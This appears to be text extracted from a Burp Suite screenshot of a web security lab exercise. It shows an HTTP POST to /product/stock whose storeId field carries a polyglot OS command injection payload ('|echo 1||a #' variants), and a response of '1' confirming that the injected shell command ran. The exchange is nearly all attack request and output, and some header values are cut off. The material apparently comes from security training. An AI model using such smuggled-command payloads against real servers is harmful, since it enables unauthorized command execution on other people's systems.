 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0af0004204dd1b0a80412102002f000a.web-secu
3 Cookie: session=UJrtTdQH4ECahS8WcsQUzIXdZoC73ii
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af0004204dd1b0a80412102002f00
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 68
11 Origin: https://0af0004204dd1b0a80412102002f000
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1&storeId=1|echo+1||a+%23'+|echo+2||a+%23|"+|echo+3||a+%23
1|echo 1||a #' |echo 2||a #|" |echo 3||a #
Press 'F2' for focus
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 1
7
1